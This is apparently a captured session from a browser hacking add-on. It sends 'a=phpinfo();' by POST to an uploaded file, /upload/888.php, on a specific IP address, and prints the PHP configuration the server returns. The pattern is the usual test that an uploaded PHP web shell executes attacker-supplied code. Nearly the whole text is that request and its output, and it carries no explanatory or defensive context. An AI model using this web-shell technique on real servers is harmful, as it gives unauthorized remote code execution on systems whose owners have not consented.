 form mode close
url decode url encode quote unquote base64 unbase64 hex unhex
Load
http://120.203.13.75:8125/upload/888.php
GET/POST
HEADER
post body: a=phpinfo();
POST
log_errors Off Off
log_errors_max_len 1024 1024
magic_quotes_gpc Off Off
magic_quotes_runtime Off Off
magic_quotes_sybase Off Off
mail.force_extra_parameters no value no value
max_execution_time 30 30
max_file_uploads 20 20
max_input_nesting_level 64 64
max_input_time 60 60
memory_limit 128M 128M
open_basedir no value no value
output_buffering 4096 4096
output_handler no value no value
post_max_size 8M 8M
precision 12 12
realpath_cache_size 16K 16K
realpath_cache_ttl 120 120
register_argc_argv On On
register_globals On On
register_long_arrays On On
report_memleaks On On